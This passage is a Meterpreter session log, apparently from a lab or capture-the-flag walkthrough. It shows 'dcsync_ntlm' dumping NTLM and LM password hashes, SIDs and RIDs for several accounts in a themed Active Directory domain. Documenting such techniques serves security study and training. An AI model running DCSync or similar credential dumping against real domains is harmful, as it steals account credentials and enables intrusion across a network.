 Success.
meterpreter > dcsync_ntlm cdanvers
Account : cdanvers
NTLM Hash : 5ab17a555eb088267f5f2679823dc69d
LM Hash : cc7ce55233131791c7abd9467e909977
[+] SID : S-1-5-21-1129708524-1666154534-779541012-1603
[+] RID : 1603
meterpreter > dcsync_ntlm Adminstrator
[-] Failed to retrieve information for Adminstrator
meterpreter > dcsync_ntlm Guest
[+] Account : Guest
[+] NTLM Hash : <NOT FOUND>
[+] LM Hash : <NOT FOUND>
[+] SID : S-1-5-21-1129708524-1666154534-779541012-501
[+] RID : 501
meterpreter > dcsync_ntlm sstrange
[+] Account : sstrange
[+] NTLM Hash : 1628488e442316500a176701e0ac3c54
[+] LM Hash : a2bda648b8e5a5c60bafb32368afba82
[+] SID : S-1-5-21-1129708524-1666154534-779541012-1108
[+] RID : 1108
meterpreter > dcsync_ntlm wmaximoff
[+] Account : wmaximoff
[+] NTLM Hash : 8b0141e534fb12d4acd773456ea59406
[+] LM Hash : 6dd22e107998e6e66dfe4898de33a57b
[+] SID : S-1-5-21-1129708524-1666154534-779541012-1605
[+] RID : 1605